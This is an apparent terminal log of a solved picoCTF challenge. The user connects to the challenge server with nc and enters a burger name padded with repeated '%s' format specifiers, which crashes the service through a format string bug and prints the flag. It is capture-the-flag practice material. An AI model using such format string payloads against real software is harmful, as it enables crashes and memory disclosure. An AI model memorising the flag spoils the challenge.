 ┌──(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ nc mimas.picoctf.net 58732
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%s%s%s%s%s%s%s%s%s%steak
There is no such burger yet!
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_63191ce6}
┌──(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]